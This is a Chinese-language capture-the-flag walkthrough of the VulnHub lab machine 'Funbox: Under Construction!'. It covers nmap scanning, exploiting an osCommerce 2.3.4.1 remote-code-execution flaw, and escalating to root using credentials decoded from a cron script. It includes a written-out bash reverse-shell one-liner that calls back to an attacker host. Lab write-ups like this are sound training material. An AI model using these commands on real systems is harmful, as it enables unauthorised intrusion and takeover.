vulnhub靶场之FUNBOX: UNDER CONSTRUCTION!

准备:

攻击机:虚拟机kali、本机win10。

靶机:Funbox: Under Construction!,下载地址:https://download.vulnhub.com/funbox/Funbox10.ova,下载后直接vbox打开即可。

知识点:osCommerce框架漏洞、pspy64查看定时任务、敏感信息泄露。

信息收集:



通过nmap扫描下网段内的存活主机地址,确定下靶机的地址:nmap -sn 172.20.10.0/24,获得靶机地址:172.20.10.6。



扫描下端口对应的服务:nmap -T4 -sV -p- -A 172.20.10.6,显示开放了22、25、80、110、143端口,开启了ssh服务、http服务、smtp服务、pop3服务、imap服务。



目录扫描:

使用dirsearch进行目录扫描,发现catalog目录和一些其他文件、目录信息。

WEB信息收集:

访问下web服务:http://172.20.10.6/,并检查其源代码信息,但是未发现有效信息。



访问下扫描出来的目录:http://172.20.10.6/catalog,发现框架信息:osCommerce,版本信息:v2.3.4.1。



那就使用searchsploit搜索下osCommerce框架v2.3.4.1版本的漏洞信息,发现以下命令执行漏洞。

漏洞获取shell:





查看下该exp的利用方式,发现其利用方式为:python3 osCommerce2_3_4RCE.py http://localhost/oscommerce-2.3.4/catalog。

进行shell反弹时发现不能使用单引号字符,否则会终止rec_shell,尝试改成双引号成功反弹shell,命令:bash -c "bash -i >& /dev/tcp/172.20.10.7/6688 0>&1"。

提权:



在当前目录下的configure.php.bak文件中发现一组账户和密码:jack/yellow,但是切换该账户或ssh连接该账户均是失败。



上传pspy64并执行该脚本(赋予执行权限:chmod +x pspy64),发现会执行:/bin/sh -c /usr/share/doc/examples/cron.sh。



查看下该文件信息,命令:cat /usr/share/doc/examples/cron.sh,发现base64加密的字符串:LXUgcm9vdCAtcCByZnZiZ3QhIQ==,对该字符串解密,成功获得root账户信息:root/rfvbgt!!。

但是建立新的ssh连接,仍是无法直接连接,应该是配置中禁止了使用ssh协议+密码进行登录,使用python升级下shell:python -c 'import pty; pty.spawn("/bin/bash")',然后切换root账户:su root,成功获得root权限。

获得root权限后,在/root目录下发现root.txt文件,读取该文件成功获取到flag值。

vulnhub靶场之FUNBOX: UNDER CONSTRUCTION!的更多相关文章

- Vulnhub靶场题解

Vulnhub简介 Vulnhub是一个提供各种漏洞环境的靶场平台,供安全爱好者学习渗透使用,大部分环境是做好的虚拟机镜像文件,镜像预先设计了多种漏洞,需要使用VMware或者VirtualBox运行 ...

- VulnHub靶场学习_HA: ARMOUR

HA: ARMOUR Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-armour,370/ 背景: Klaw从“复仇者联盟”超级秘密基地偷走了一些盔甲 ...

- VulnHub靶场学习_HA: InfinityStones

HA-InfinityStones Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-infinity-stones,366/ 背景: 灭霸认为,如果他杀 ...

- VulnHub靶场学习_HA: Avengers Arsenal

HA: Avengers Arsenal Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-avengers-arsenal,369/ 背景: 复仇者联盟 ...

- VulnHub靶场学习_HA: Chanakya

HA-Chanakya Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chanakya,395/ 背景: 摧毁王国的策划者又回来了,这次他创造了一个难 ...

- VulnHub靶场学习_HA: Pandavas

HA: Pandavas Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-pandavas,487/ 背景: Pandavas are the warr ...

- VulnHub靶场学习_HA: Natraj

HA: Natraj Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-natraj,489/ 背景: Nataraj is a dancing avat ...

- VulnHub靶场学习_HA: Chakravyuh

HA: Chakravyuh Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-chakravyuh,388/ 背景: Close your eyes a ...

- VulnHub靶场学习_HA:Forensics

HA:Forensics Vulnhub靶场 下载地址:https://www.vulnhub.com/entry/ha-forensics,570/ 背景: HA: Forensics is an ...

- Vulnhub靶场——DC-1

记一次Vulnhub靶场练习记录 靶机DC-1下载地址: 官方地址 https://download.vulnhub.com/dc/DC-1.zip 该靶场共有5个flag,下面我们一个一个寻找 打开 ...

随机推荐

- C语言------程设设计入门

仅供借鉴.仅供借鉴.仅供借鉴(整理了一下大一C语言每个章节的练习题.没得题目.只有程序了) 文章目录 1:程序设计入门 2 .实训目的及要求 3.代码实验(包含运行结果) 4 .实验总结 1:程序设计 ...

- 使用doctest代码测试和Sphinx自动生成文档

python代码测试并自动生成文档 Tips:两大工具:doctest--单元测试.Sphinx--自动生成文档 1.doctest doctest是python自带的一个模块.doctest有两种使 ...

- 小菜鸡的学习笔记---<正则表达式(1)>

正则表达式学习笔记(1) (纯新手学习笔记,大佬绕路 QAQ) 一.简介 正则表达式就是一种文本模式用来匹配一系列满足特定条件的字符串,可以对比一下数学里面的表达式,比如我们要用一个表达式表示一串数字 ...

- 嵌入式-C语言基础:数组作为参数传递需要注意的问题

#include <stdio.h> void printData(int data) { printf("%d\n",data); } //形参中不存在数组的概念,即 ...

- golang面向对象

一.方法 1.方法是作用在指定的数据类型上,和指定的数据类型绑定,因此自定义类型都可以有方法,而不仅仅是struct: 2.方法的申明和格式调用: package main import ( &quo ...

- 【Devexpres】spreadsheetControl设置可见范围

// 获得当前电子表格的工作簿 Worksheet worksheet = spreadsheetControl.ActiveWorksheet; // 获得当前用户数据范围 CellRange us ...

- 【Devexpres】spreadsheetControl自动列宽

Worksheet worksheet = this.spreadsheetControl1.ActiveWorksheet; worksheet.Import(datatable, true, 0, ...

- PGL图学习之图神经网络ERNIESage、UniMP进阶模型[系列八]

PGL图学习之图神经网络ERNIESage.UniMP进阶模型[系列八] 原项目链接:fork一下即可:https://aistudio.baidu.com/aistudio/projectdetai ...

- 获取联通光猫PT952G的管理员密码

前言 普通用户的帐号和密码在光猫的背面 输入光猫网关即可跳转到登录界面 但是没有什么权限操作东西,所以我找到了管理员界面 输入 网关+cu.html 即可跳转到管理员界面 例如我这里是http://1 ...

- 面试官:介绍一下 Redis 三种集群模式

小码今天去面试. 面试官:给我介绍一下Redis集群, 小码:啊,平时开发用的都是单机Redis,没怎么用过集群了. 面试官:好的,出门右转不谢. 小码内心困惑:在小公司业务量也不大,单机的 Redi ...